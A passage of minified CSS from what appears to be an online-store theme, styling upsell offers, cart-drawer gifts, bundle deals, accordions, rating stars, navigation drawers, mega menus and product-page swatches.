.upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}.product-info-upsells-container .splide__pagination, .cart-drawer-upsells-container .splide__pagination {padding-top: 0.5rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container + product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container + product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;}.accordion + .accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open] + .accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient( 90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent) );-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list > li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body > .page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: 100%;padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem; display:flex; flex-wrap: wrap;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--border-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--border-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));}.color-swatch input:checked + .color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), 0.3);}.color-swatch input.disabled + .color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--border-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 